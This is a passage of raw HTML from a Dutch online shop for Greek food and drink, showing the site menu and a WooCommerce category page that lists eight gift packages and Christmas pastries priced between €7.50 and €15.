		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/" aria-current="page">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>&nbsp;&#47;&nbsp;€ 7,50 - € 15</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">€ 7,50 - € 15</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 8 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" selected='selected'>Sort by popularity</option>
					<option value="rating">Sort by average rating</option>
					<option value="date">Sort by latest</option>
					<option value="price">Sort by price: low to high</option>
					<option value="price-desc">Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	</form>
<ul class="products columns-3">
<li class="product type-product post-238866 status-publish first instock product_cat-750-1500 product_cat-kerst-nieuwjaar product_cat-kerst-traktaties product_cat-koekjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-kourabiedes-amandel-430-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?w=512&amp;ssl=1 512w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/11/kourabies_classic.8e59a01623f895f2238f8e36b6f4be94.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chrisanthidis Kourabiedes Amandel 430 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,75</bdi></span></span>
</a><a href="?add-to-cart=238866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238866" data-product_sku="" aria-label="Add &ldquo;Chrisanthidis Kourabiedes Amandel 430 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-238865 status-publish instock product_cat-750-1500 product_cat-kerst-nieuwjaar product_cat-kerst-traktaties product_cat-koekjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-melomakarona-met-honing-walnoten-430-gr-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?w=712&amp;ssl=1 712w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/melomakarona-chrisanthidis-430-1.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chrisanthidis Melomakarona met honing &#038; walnoten 430 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;7,50</bdi></span></span>
</a><a href="?add-to-cart=238865" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238865" data-product_sku="" aria-label="Add &ldquo;Chrisanthidis Melomakarona met honing &amp; walnoten 430 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-238868 status-publish last instock product_cat-750-1500 product_cat-brood-beschuit-snacks product_cat-kerst-nieuwjaar product_cat-kerst-traktaties product_cat-koekjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/vasilopita-nieuwjaarsbrood-chrisanthidis-met-amandelen-480-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?w=512&amp;ssl=1 512w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/12/Vasilopita-2025.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Vasilopita Nieuwjaarsbrood Chrisanthidis met amandelen 480 gr &#8211; 15% korting</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,95</bdi></span></span>
</a><a href="?add-to-cart=238868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238868" data-product_sku="" aria-label="Add &ldquo;Vasilopita Nieuwjaarsbrood Chrisanthidis met amandelen 480 gr - 15% korting&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-567 status-publish first instock product_cat-750-1500 taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pakket-1-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pakket 1.6 Tussendoortje</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,50</bdi></span></span>
</a><a href="?add-to-cart=567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="567" data-product_sku="" aria-label="Add &ldquo;Pakket 1.6 Tussendoortje&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-529 status-publish instock product_cat-750-1500 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/pakket-1-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pakket-1.4.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakket 1.4" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pakket-1.4.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pakket-1.4.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pakket-1.4.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Pakket 1.4</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span></span>
</a><a href="?add-to-cart=529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="529" data-product_sku="" aria-label="Add &ldquo;Pakket 1.4&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-238870 status-publish last instock product_cat-750-1500 product_cat-kerst-nieuwjaar product_cat-kerst-traktaties product_cat-koekjes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/chisanthidis-must-cookies-moustokouloura-300-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?w=512&amp;ssl=1 512w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/Moustokouloura-300-gr.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chrisanthidis Must cookies &#8211; Moustokouloura 300 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,50</bdi></span></span>
</a><a href="?add-to-cart=238870" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="238870" data-product_sku="" aria-label="Add &ldquo;Chrisanthidis Must cookies - Moustokouloura 300 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-239750 status-publish first instock product_cat-750-1500 product_cat-brood-beschuit-snacks has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-tsoureki-met-amandelen-450-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?w=700&amp;ssl=1 700w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/03/chrisantides-tsoureki-met-praline-500-gr.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chrisanthidis Tsoureki met amandelen 450 gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,25</bdi></span></span>
</a><a href="?add-to-cart=239750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239750" data-product_sku="" aria-label="Add &ldquo;Chrisanthidis Tsoureki met amandelen 450 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-239834 status-publish instock product_cat-750-1500 product_cat-brood-beschuit-snacks product_cat-kerst-nieuwjaar product_cat-kerst-traktaties product_cat-koekjes product_cat-to-pantopolio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/chrisanthidis-kourabiedes-amandel-cadeau-verpakking-450-gr-metal-doos-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?w=1080&amp;ssl=1 1080w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=480%2C480&amp;ssl=1 480w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/12/Kourabiedes-gateaux-grecs-aux-amandes-450g-1.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Chrisanthidis Kourabiedes Amandel cadeau verpakking 450 gr (metal doos)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,50</bdi></span></span>
</a><a href="?add-to-cart=239834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239834" data-product_sku="" aria-label="Add &ldquo;Chrisanthidis Kourabiedes Amandel cadeau verpakking 450 gr (metal doos)&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
</ul>
</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/obolos-06/">
